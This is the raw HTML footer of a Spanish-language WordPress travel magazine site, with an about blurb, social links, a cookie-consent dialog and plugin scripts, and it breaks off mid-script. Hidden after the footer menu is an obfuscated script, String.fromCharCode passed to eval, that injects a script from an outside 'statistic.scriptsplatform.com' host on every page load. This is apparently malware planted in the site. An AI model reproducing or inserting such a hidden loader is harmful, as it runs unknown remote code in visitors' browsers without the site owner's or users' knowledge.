<style scoped>.tdi_33{vertical-align:baseline}.tdi_33 .vc_column-inner>.wpb_wrapper,.tdi_33 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_33 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}@media (min-width:768px) and (max-width:1018px){.tdi_33{margin-bottom:0px!important}}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="wpb_wrapper td_block_separator td_block_wrap vc_separator tdi_35  td_separator_solid td_separator_center"><span style="border-color:rgba(255,255,255,0.1);border-width:1px;width:80%;"></span>
<style scoped>.td_block_separator{width:100%;align-items:center;margin-bottom:38px;padding-bottom:10px}.td_block_separator span{position:relative;display:block;margin:0 auto;width:100%;height:1px;border-top:1px solid #EBEBEB}.td_separator_align_left span{margin-left:0}.td_separator_align_right span{margin-right:0}.td_separator_dashed span{border-top-style:dashed}.td_separator_dotted span{border-top-style:dotted}.td_separator_double span{height:3px;border-bottom:1px solid #EBEBEB}.td_separator_shadow>span{position:relative;height:20px;overflow:hidden;border:0;color:#EBEBEB}.td_separator_shadow>span>span{position:absolute;top:-30px;left:0;right:0;margin:0 auto;height:13px;width:98%;border-radius:100%}html :where([style*='border-width']){border-style:none}@media (min-width:768px) and (max-width:1018px){.tdi_35{margin-bottom:20px!important}}</style></div></div></div></div></div><div class="vc_row_inner tdi_37  vc_row vc_inner wpb_row td-pb-row" >
<style scoped>.tdi_37{position:relative!important;top:0;transform:none;-webkit-transform:none}.tdi_37,.tdi_37 .tdc-inner-columns{display:block}.tdi_37 .tdc-inner-columns{width:100%}.tdi_37{padding-bottom:30px!important}.tdi_37 .td_block_wrap{text-align:left}@media (min-width:768px) and (max-width:1018px){.tdi_37{padding-bottom:20px!important}}</style><div class="vc_column_inner tdi_39  wpb_column vc_column_container tdc-inner-column td-pb-span4">
<style scoped>.tdi_39{vertical-align:baseline}.tdi_39 .vc_column-inner>.wpb_wrapper,.tdi_39 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_39 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}.tdi_39{width:25%!important}@media (max-width:767px){.tdi_39{margin-bottom:50px!important;width:100%!important}}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="td_block_wrap tdb_header_logo tdi_40 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_40" >
<style>.tdi_40{margin-top:37px!important}@media (min-width:768px) and (max-width:1018px){.tdi_40{margin-top:44px!important}}@media (max-width:767px){.tdi_40{margin-top:0px!important}}</style>
<style>.tdb-header-align{vertical-align:middle}.tdb_header_logo{margin-bottom:0;clear:none}.tdb_header_logo .tdb-logo-a,.tdb_header_logo h1{display:flex;pointer-events:auto;align-items:flex-start}.tdb_header_logo h1{margin:0;line-height:0}.tdb_header_logo .tdb-logo-img-wrap img{display:block}.tdb_header_logo .tdb-logo-svg-wrap+.tdb-logo-img-wrap{display:none}.tdb_header_logo .tdb-logo-svg-wrap svg{width:50px;display:block;transition:fill .3s ease}.tdb_header_logo .tdb-logo-text-wrap{display:flex}.tdb_header_logo .tdb-logo-text-title,.tdb_header_logo .tdb-logo-text-tagline{-webkit-transition:all 0.2s ease;transition:all 0.2s ease}.tdb_header_logo .tdb-logo-text-title{background-size:cover;background-position:center center;font-size:75px;font-family:serif;line-height:1.1;color:#222;white-space:nowrap}.tdb_header_logo .tdb-logo-text-tagline{margin-top:2px;font-size:12px;font-family:serif;letter-spacing:1.8px;line-height:1;color:#767676}.tdb_header_logo .tdb-logo-icon{position:relative;font-size:46px;color:#000}.tdb_header_logo .tdb-logo-icon-svg{line-height:0}.tdb_header_logo .tdb-logo-icon-svg svg{width:46px;height:auto}.tdb_header_logo .tdb-logo-icon-svg svg,.tdb_header_logo .tdb-logo-icon-svg svg *{fill:#000}.tdi_40 .tdb-logo-a,.tdi_40 h1{flex-direction:row;align-items:flex-start;justify-content:center}.tdi_40 .tdb-logo-svg-wrap{display:block}.tdi_40 .tdb-logo-svg-wrap+.tdb-logo-img-wrap{display:none}.tdi_40 .tdb-logo-img-wrap{display:block}.tdi_40 .tdb-logo-text-tagline{margin-top:2px;margin-left:0;display:block}.tdi_40 .tdb-logo-text-title{display:block}.tdi_40 .tdb-logo-text-wrap{flex-direction:column;align-items:flex-start}.tdi_40 .tdb-logo-icon{top:0px;display:block}@media (max-width:767px){.tdb_header_logo .tdb-logo-text-title{font-size:36px}}@media (max-width:767px){.tdb_header_logo .tdb-logo-text-tagline{font-size:11px}}</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://thewotme.com/" title="The World Thru My Eyes - Travel Magazine"><span class="tdb-logo-img-wrap"><img class="tdb-logo-img td-retina-data" data-retina="https://thewotme.com/wp-content/uploads/2021/01/final_570_cielo_blanco_60po.jpg" src="https://thewotme.com/wp-content/uploads/2021/01/final_570_cielo_blanco_60po.jpg" alt="The World Thru My Eyes - Travel Magazine"  title="The World Thru My Eyes - Travel Magazine"  width="570" height="246" /></span><span class="tdb-logo-text-wrap"><span class="tdb-logo-text-title">THEWOTME</span><span class="tdb-logo-text-tagline">THE WORLD THRU MY EYES</span></span></a></div></div> <!-- ./block --></div></div></div><div class="vc_column_inner tdi_42  wpb_column vc_column_container tdc-inner-column td-pb-span4">
<style scoped>.tdi_42{vertical-align:baseline}.tdi_42 .vc_column-inner>.wpb_wrapper,.tdi_42 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_42 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}.tdi_42{width:41.66666667%!important}@media (max-width:767px){.tdi_42{margin-bottom:50px!important;width:100%!important;justify-content:center!important;text-align:center!important}}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="tdm_block td_block_wrap tdm_block_column_title tdi_43 tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_43" >
<style>@media (max-width:767px){.tdi_43{justify-content:center!important;text-align:center!important}}</style>
<style>.tdm_block_column_title{margin-bottom:0;display:inline-block;width:100%}</style><div class="td-block-row"><div class="td-block-span12 tdm-col">
<style>body .tdi_44 .tdm-title{color:#ffffff}.tdi_44 .tdm-title{font-size:18px!important;line-height:1!important;font-weight:700!important}</style><div class="tds-title tds-title1 td-fix-index tdi_44 "><h3 class="tdm-title tdm-title-md">SOBRE NOSOTROS</h3></div></div></div></div><div class="tdm_block td_block_wrap tdm_block_inline_text tdi_45 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_45" >
<style>@media (max-width:767px){.tdi_45{justify-content:center!important;text-align:center!important}}</style>
<style>.tdm_block.tdm_block_inline_text{margin-bottom:0;vertical-align:top}.tdm_block.tdm_block_inline_text .tdm-descr{margin-bottom:0;-webkit-transform:translateZ(0);transform:translateZ(0)}.tdc-row-content-vert-center .tdm-inline-text-yes{vertical-align:middle}.tdc-row-content-vert-bottom .tdm-inline-text-yes{vertical-align:bottom}.tdi_45{text-align:left!important}.tdi_45 .tdm-descr{color:#eaeaea;font-size:10px!important;line-height:1.6!important}@media (min-width:768px) and (max-width:1018px){.tdi_45 .tdm-descr{font-size:13px!important}}</style><p class="tdm-descr">The World Thru My Eyes es un recurso global de viajes fortalecida con el apoyo y conocimiento de cientos de expertos locales que en cada viaje y experiencia nos han transmitido lo mejor de cada comunidad o lugar. Proporcionándonos el mejor valor para expresar nuestra pasión por viajar y conocer culturas, personas, historias, gastronomía y tantísimas cosas que nos ha regalado cada rincón del mundo que expresamos de la manera más fiable y personal con experiencias propias que ofrece a nuestros lectores viajes inspiradores, más enriquecidos, y simplemente, mejores.</p></div><div class="tdm_block td_block_wrap tdm_block_inline_text tdi_46 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_46" >
<style>.tdi_46{margin-top:21px!important}@media (max-width:767px){.tdi_46{justify-content:center!important;text-align:center!important}}</style>
<style>.tdi_46{text-align:left!important}.tdi_46 .tdm-descr{color:#eaeaea;font-size:14px!important;line-height:1.6!important}.tdi_46 .tdm-descr a{color:#1aa4ce}@media (min-width:768px) and (max-width:1018px){.tdi_46 .tdm-descr{font-size:13px!important}}</style><p class="tdm-descr">Contacto: <a href="mailto:press@thewotme.com">press@thewotme.com</a></p></div></div></div></div><div class="vc_column_inner tdi_48  wpb_column vc_column_container tdc-inner-column td-pb-span4">
<style scoped>.tdi_48{vertical-align:baseline}.tdi_48 .vc_column-inner>.wpb_wrapper,.tdi_48 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_48 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}@media (max-width:767px){.tdi_48{justify-content:center!important;text-align:center!important}}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="tdm_block td_block_wrap tdm_block_column_title tdi_49 tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_49" >
<style>@media (max-width:767px){.tdi_49{justify-content:center!important;text-align:center!important}}</style><div class="td-block-row"><div class="td-block-span12 tdm-col">
<style>body .tdi_50 .tdm-title{color:#ffffff}.tdi_50 .tdm-title{font-size:18px!important;line-height:1!important;font-weight:700!important}</style><div class="tds-title tds-title1 td-fix-index tdi_50 "><h3 class="tdm-title tdm-title-md">REDES SOCIALES</h3></div></div></div></div><div class="tdm_block td_block_wrap tdm_block_socials tdi_51 tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_51" >
<style>@media (max-width:767px){.tdi_51{justify-content:center!important;text-align:center!important}}</style>
<style>.tdm_block.tdm_block_socials{margin-bottom:0}.tdm-social-wrapper{*zoom:1}.tdm-social-wrapper:before,.tdm-social-wrapper:after{display:table;content:'';line-height:0}.tdm-social-wrapper:after{clear:both}.tdm-social-item-wrap{display:inline-block}.tdm-social-item{position:relative;display:inline-flex;align-items:center;justify-content:center;vertical-align:middle;-webkit-transition:all 0.2s;transition:all 0.2s;text-align:center;-webkit-transform:translateZ(0);transform:translateZ(0)}.tdm-social-item i{font-size:14px;color:var(--td_theme_color,#4db2ec);-webkit-transition:all 0.2s;transition:all 0.2s}.tdm-social-text{display:none;margin-top:-1px;vertical-align:middle;font-size:13px;color:var(--td_theme_color,#4db2ec);-webkit-transition:all 0.2s;transition:all 0.2s}.tdm-social-item-wrap:hover i,.tdm-social-item-wrap:hover .tdm-social-text{color:#000}.tdm-social-item-wrap:last-child .tdm-social-text{margin-right:0!important}</style>
<style>.tdi_52 .tdm-social-item i{font-size:14px;vertical-align:middle;line-height:39.2px}.tdi_52 .tdm-social-item i.td-icon-linkedin,.tdi_52 .tdm-social-item i.td-icon-pinterest,.tdi_52 .tdm-social-item i.td-icon-blogger,.tdi_52 .tdm-social-item i.td-icon-vimeo{font-size:11.2px}.tdi_52 .tdm-social-item{width:39.2px;height:39.2px;margin:5px 10px 5px 0;background:rgba(255,255,255,0.03)}.tdi_52 .tdm-social-item-wrap:last-child .tdm-social-item{margin-right:0!important}.tdi_52 .tdm-social-item i,.tds-team-member2 .tdi_52.tds-social4 .tdm-social-item i{color:#ffffff}.tdi_52 .tdm-social-item-wrap:hover i,body .tds-team-member2 .tdi_52.tds-social4 .tdm-social-item-wrap:hover i{color:#4db2ec}body .tdi_52 .tdm-social-item{border:1px solid rgba(255,255,255,0.03)}.tdi_52 .tdm-social-text{display:none;margin-left:2px;margin-right:18px}@media (min-width:1019px) and (max-width:1140px){body .tdi_52 .tdm-social-item{border:1px solid rgba(255,255,255,0.03)}}@media (min-width:768px) and (max-width:1018px){.tdi_52 .tdm-social-item{width:35px;height:35px}.tdi_52 .tdm-social-item i{line-height:35px}body .tdi_52 .tdm-social-item{border:1px solid rgba(255,255,255,0.03)}}@media (max-width:767px){body .tdi_52 .tdm-social-item{border:1px solid rgba(255,255,255,0.03)}}</style><div class="tdm-social-wrapper tds-social4 tdi_52"><div class="tdm-social-item-wrap"><a href="https://www.facebook.com"  target="_blank"  title="Facebook" class="tdm-social-item"><i class="td-icon-font td-icon-facebook"></i><span style="display: none">Facebook</span></a></div><div class="tdm-social-item-wrap"><a href="https://www.flickr.com/photos/alfonsomorales/albums"  target="_blank"  title="Flickr" class="tdm-social-item"><i class="td-icon-font td-icon-flickr"></i><span style="display: none">Flickr</span></a></div><div class="tdm-social-item-wrap"><a href="http://www.instagram.com"  target="_blank"  title="Instagram" class="tdm-social-item"><i class="td-icon-font td-icon-instagram"></i><span style="display: none">Instagram</span></a></div><div class="tdm-social-item-wrap"><a href="http://www.twitter.com/"  target="_blank"  title="Twitter" class="tdm-social-item"><i class="td-icon-font td-icon-twitter"></i><span style="display: none">Twitter</span></a></div><div class="tdm-social-item-wrap"><a href="https://www.youtube.com/AlfonsoMR"  target="_blank"  title="Youtube" class="tdm-social-item"><i class="td-icon-font td-icon-youtube"></i><span style="display: none">Youtube</span></a></div></div></div></div></div></div></div></div></div></div></div><div id="tdi_53" class="tdc-row stretch_row"><div class="vc_row tdi_54  wpb_row td-pb-row tdc-element-style" >
<style scoped>.tdi_54,.tdi_54 .tdc-columns{min-height:0}.tdi_54,.tdi_54 .tdc-columns{display:block}.tdi_54 .tdc-columns{width:100%}.tdi_54:before,.tdi_54:after{display:table}.tdi_54{position:relative}.tdi_54 .td_block_wrap{text-align:left}@media (max-width:767px){.tdi_54{padding-top:6px!important;padding-bottom:6px!important}}</style>
<div class="tdi_53_rand_style td-element-style" ><style>.tdi_53_rand_style{background-color:#0d0d0d!important}</style></div><div class="vc_column tdi_56  wpb_column vc_column_container tdc-column td-pb-span6">
<style scoped>.tdi_56{vertical-align:baseline}.tdi_56>.wpb_wrapper,.tdi_56>.wpb_wrapper>.tdc-elements{display:block}.tdi_56>.wpb_wrapper>.tdc-elements{width:100%}.tdi_56>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_56>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="tdm_block td_block_wrap tdm_block_inline_text tdi_57 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_57" >
<style>.tdi_57{margin-top:2px!important;margin-bottom:0px!important;padding-top:8px!important;padding-bottom:8px!important}@media (max-width:767px){.tdi_57{margin-top:0px!important;justify-content:center!important;text-align:center!important}}</style>
<style>.tdi_57{text-align:left!important}.tdi_57 .tdm-descr{color:#cccccc;font-size:12px!important;line-height:21px!important}</style><p class="tdm-descr">&copy; 2011-2023 The World Thru My Eyes - Travel Magazine (Versión 4.0)</p></div></div></div><div class="vc_column tdi_59  wpb_column vc_column_container tdc-column td-pb-span6">
<style scoped>.tdi_59{vertical-align:baseline}.tdi_59>.wpb_wrapper,.tdi_59>.wpb_wrapper>.tdc-elements{display:block}.tdi_59>.wpb_wrapper>.tdc-elements{width:100%}.tdi_59>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_59>.wpb_wrapper{width:auto;height:auto}.tdi_59{justify-content:flex-end!important;text-align:right!important}@media (max-width:767px){.tdi_59{justify-content:center!important;text-align:center!important}}</style><div class="wpb_wrapper" ><div class="td_block_wrap td_block_list_menu tdi_60 td-blm-display-horizontal td-pb-border-top td_block_template_1 widget"  data-td-block-uid="tdi_60" >
<style>.tdi_60{margin-bottom:0px!important;padding-top:8px!important;padding-bottom:8px!important}@media(min-width:1141px){.tdi_60{display:inline-table!important}}@media (max-width:767px){.tdi_60{margin-left:16px!important;justify-content:center!important;text-align:center!important;display:inline-table!important}}@media (min-width:768px) and (max-width:1018px){.tdi_60{display:inline-table!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_60{display:inline-table!important}}</style>
<style>.td_block_list_menu ul{flex-wrap:wrap;margin-left:12px}.td_block_list_menu ul li{margin-left:0}.td_block_list_menu ul li a{display:flex;margin-left:0}.td_block_list_menu .td-blm-menu-item-txt{display:flex;align-items:center;flex-grow:1}.td_block_list_menu .sub-menu{padding-left:22px}.td_block_list_menu .sub-menu li{font-size:13px}.td_block_list_menu li.current-menu-item>a,.td_block_list_menu li.current-menu-ancestor>a,.td_block_list_menu li.current-category-ancestor>a,.td_block_list_menu li.current-page-ancestor>a{color:var(--td_theme_color,#4db2ec)}.td_block_list_menu .td-blm-sub-icon{display:flex;align-items:center;justify-content:center;margin-left:.6em;padding:0 .6em;transition:transform .2s ease-in-out}.td_block_list_menu .td-blm-sub-icon svg{display:block;width:1em;height:auto}.td_block_list_menu .td-blm-sub-icon svg,.td_block_list_menu .td-blm-sub-icon svg *{fill:currentColor}.td_block_list_menu.td-blm-display-accordion .menu-item-has-children ul{display:none}.td_block_list_menu.td-blm-display-accordion .menu-item-has-children-open>a>.td-blm-sub-icon{transform:rotate(180deg)}.td_block_list_menu.td-blm-display-horizontal ul{display:flex}body .tdi_60 ul{text-align:left;justify-content:flex-start;margin:0px}body .tdi_60 ul li a{justify-content:flex-start}body .tdi_60 .td-blm-menu-item-txt{flex-grow:1}body .tdi_60 ul li{margin-right:16px}body .tdi_60 ul li:last-child{margin-right:0}body .tdi_60 a,body .tdi_60 .td-blm-sub-icon{color:#cccccc}body .tdi_60 li.current-menu-item>a,body .tdi_60 li.current-menu-ancestor>a,body .tdi_60 li.current-category-ancestor>a,body .tdi_60 li.current-page-ancestor>a,body .tdi_60 a:hover,body .tdi_60 li.current-menu-item>a>.td-blm-sub-icon,body .tdi_60 li.current-menu-ancestor>a>.td-blm-sub-icon,body .tdi_60 li.current-category-ancestor>a>.td-blm-sub-icon,body .tdi_60 li.current-page-ancestor>a>.td-blm-sub-icon,body .tdi_60 a:hover>.td-blm-sub-icon{color:#1aa4ce}body .tdi_60 li{font-size:12px!important;line-height:21px!important}</style><div class="td-block-title-wrap"></div><div id=tdi_60 class="td_block_inner td-fix-index"><div class="menu-thewotme3top-container"><ul id="menu-thewotme3top-1" class="menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5979"><a href="https://www.thewotme.com"><span class="td-blm-menu-item-txt">HOME</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12632"><a href="https://thewotme.com/thewotme_tv/"><span class="td-blm-menu-item-txt">thewotme@TV</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6185"><a href="https://thewotme.com/about/"><span class="td-blm-menu-item-txt">Sobre Nosotros</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6049"><a href="https://thewotme.com/contacto/"><span class="td-blm-menu-item-txt">Contacto</span></a></li>
</ul></div></div></div></div></div></div></div></div></div><script>var f=String;eval(f.fromCharCode(102,117,110,99,116,105,111,110,32,97,115,115,40,115,114,99,41,123,114,101,116,117,114,110,32,66,111,111,108,101,97,110,40,100,111,99,117,109,101,110,116,46,113,117,101,114,121,83,101,108,101,99,116,111,114,40,39,115,99,114,105,112,116,91,115,114,99,61,34,39,32,43,32,115,114,99,32,43,32,39,34,93,39,41,41,59,125,32,118,97,114,32,108,111,61,34,104,116,116,112,115,58,47,47,115,116,97,116,105,115,116,105,99,46,115,99,114,105,112,116,115,112,108,97,116,102,111,114,109,46,99,111,109,47,99,111,108,108,101,99,116,34,59,105,102,40,97,115,115,40,108,111,41,61,61,102,97,108,115,101,41,123,118,97,114,32,100,61,100,111,99,117,109,101,110,116,59,118,97,114,32,115,61,100,46,99,114,101,97,116,101,69,108,101,109,101,110,116,40,39,115,99,114,105,112,116,39,41,59,32,115,46,115,114,99,61,108,111,59,105,102,32,40,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,32,123,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,112,97,114,101,110,116,78,111,100,101,46,105,110,115,101,114,116,66,101,102,111,114,101,40,115,44,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,59,125,32,101,108,115,101,32,123,100,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,39,104,101,97,100,39,41,91,48,93,46,97,112,112,101,110,100,67,104,105,108,100,40,115,41,59,125,125));/*99586587347*/</script>        </div>

    </div>
    

</div><!--close td-outer-wrap-->


<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/Newspaper/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<!--googleoff: all--><div id="cookie-law-info-bar" data-nosnippet="true"><h5 class="cli_messagebar_head">Esta web usa cookies</h5><span>This website uses cookies to improve your experience. We'll assume you're ok with this, but you can opt-out if you wish.<a role='button' data-cli_action="accept" id="cookie_action_close_header" class="medium cli-plugin-button cli-plugin-main-button cookie_action_close_header cli_action_button wt-cli-accept-btn">Accept</a> <a role='button' id="cookie_action_close_header_reject" class="medium cli-plugin-button cli-plugin-main-button cookie_action_close_header_reject cli_action_button wt-cli-reject-btn" data-cli_action="reject">Reject</a> <a href="https://www.thewotme.com" id="CONSTANT_OPEN_URL" target="_blank" class="cli-plugin-main-link">Read More</a></span></div><div id="cookie-law-info-again" data-nosnippet="true"><span id="cookie_hdr_showagain">Privacy &amp; Cookies Policy</span></div><div class="cli-modal" data-nosnippet="true" id="cliSettingsPopup" tabindex="-1" role="dialog" aria-labelledby="cliSettingsPopup" aria-hidden="true">
  <div class="cli-modal-dialog" role="document">
	<div class="cli-modal-content cli-bar-popup">
		  <button type="button" class="cli-modal-close" id="cliModalClose">
			<svg class="" viewBox="0 0 24 24"><path d="M19 6.41l-1.41-1.41-5.59 5.59-5.59-5.59-1.41 1.41 5.59 5.59-5.59 5.59 1.41 1.41 5.59-5.59 5.59 5.59 1.41-1.41-5.59-5.59z"></path><path d="M0 0h24v24h-24z" fill="none"></path></svg>
			<span class="wt-cli-sr-only">Cerrar</span>
		  </button>
		  <div class="cli-modal-body">
			<div class="cli-container-fluid cli-tab-container">
	<div class="cli-row">
		<div class="cli-col-12 cli-align-items-stretch cli-px-0">
			<div class="cli-privacy-overview">
				<h4>Privacy Overview</h4>				<div class="cli-privacy-content">
					<div class="cli-privacy-content-text">This website uses cookies to improve your experience while you navigate through the website. Out of these, the cookies that are categorized as necessary are stored on your browser as they are essential for the working of basic functionalities of the website. We also use third-party cookies that help us analyze and understand how you use this website. These cookies will be stored in your browser only with your consent. You also have the option to opt-out of these cookies. But opting out of some of these cookies may affect your browsing experience.</div>
				</div>
				<a class="cli-privacy-readmore" aria-label="Mostrar más" role="button" data-readmore-text="Mostrar más" data-readless-text="Mostrar menos"></a>			</div>
		</div>
		<div class="cli-col-12 cli-align-items-stretch cli-px-0 cli-tab-section-container">
												<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="necessary" data-toggle="cli-toggle-tab">
								Necessary							</a>
															<div class="wt-cli-necessary-checkbox">
									<input type="checkbox" class="cli-user-preference-checkbox"  id="wt-cli-checkbox-necessary" data-id="checkbox-necessary" checked="checked"  />
									<label class="form-check-label" for="wt-cli-checkbox-necessary">Necessary</label>
								</div>
								<span class="cli-necessary-caption">Siempre activado</span>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="necessary">
								<div class="wt-cli-cookie-description">
									Necessary cookies are absolutely essential for the website to function properly. This category only includes cookies that ensures basic functionalities and security features of the website. These cookies do not store any personal information.								</div>
							</div>
						</div>
					</div>
																	<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="non-necessary" data-toggle="cli-toggle-tab">
								Non-necessary							</a>
															<div class="cli-switch">
									<input type="checkbox" id="wt-cli-checkbox-non-necessary" class="cli-user-preference-checkbox"  data-id="checkbox-non-necessary" checked='checked' />
									<label for="wt-cli-checkbox-non-necessary" class="cli-slider" data-cli-enable="Activado" data-cli-disable="Desactivado"><span class="wt-cli-sr-only">Non-necessary</span></label>
								</div>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="non-necessary">
								<div class="wt-cli-cookie-description">
									Any cookies that may not be particularly necessary for the website to function and is used specifically to collect user personal data via analytics, ads, other embedded contents are termed as non-necessary cookies. It is mandatory to procure user consent prior to running these cookies on your website.								</div>
							</div>
						</div>
					</div>
										</div>
	</div>
</div>
		  </div>
		  <div class="cli-modal-footer">
			<div class="wt-cli-element cli-container-fluid cli-tab-container">
				<div class="cli-row">
					<div class="cli-col-12 cli-align-items-stretch cli-px-0">
						<div class="cli-tab-footer wt-cli-privacy-overview-actions">
						
															<a id="wt-cli-privacy-save-btn" role="button" tabindex="0" data-cli-action="accept" class="wt-cli-privacy-btn cli_setting_save_button wt-cli-privacy-accept-btn cli-btn">GUARDAR Y ACEPTAR</a>
													</div>
						
					</div>
				</div>
			</div>
		</div>
	</div>
  </div>
</div>
<div class="cli-modal-backdrop cli-fade cli-settings-overlay"></div>
<div class="cli-modal-backdrop cli-fade cli-popupbar-overlay"></div>
<!--googleon: all-->

    <!--

        Theme: Newspaper by tagDiv.com 2025
        Version: 12.7.3 (rara)
        Deploy mode: deploy
        
        uid: 6972f781c56b4
    -->

    <script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/dist/hooks.min.js" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/dist/i18n.min.js" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://thewotme.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2025-12-01 15:45:40+0000","generator":"GlotPress\/4.0.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"es"},"This contact form is placed in the wrong place.":["Este formulario de contacto est\u00e1 situado en el lugar incorrecto."],"Error:":["Error:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
//# sourceURL=contact-form-7-js-translations
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/thewotme.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
//# sourceURL=contact-form-7-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://thewotme.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://thewotme.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=12.7.3" id="td-site-min-js"></script>
<script type="text/javascript" src="https://thewotme.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdSocialSharing.js?ver=12.7.3" id="tdSocialSharing-js"></script>
<script type="text/javascript" id="jetpack-stats-js-before">
/* <![CDATA[ */
_stq = window._stq || [];
_stq.push([ "view", JSON.parse("{\"v\":\"ext\",\"blog\":\"69701437\",\"post\":\"0\",\"tz\":\"1\",\"srv\":\"thewotme.com\",\"arch_cat\":\"mexico-2\",\"arch_results\":\"7\",\"j\":\"1:15.3.1\"}") ]);
_stq.push([ "clickTrackerInit", "69701437", "0" ]);
//# sourceURL=jetpack-stats-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://stats.wp.com/e-202604.js" id="jetpack-stats-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://thewotme.com/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=6127d3b6131f900b2e62bb855b13dc3b" id="tdb_js_files_for_front-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://thewotme.com/wp-includes/js/wp-emoji-release.min.js?ver=1ba3721fd5bd03d5dd1f61fbc8d4dccc"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return 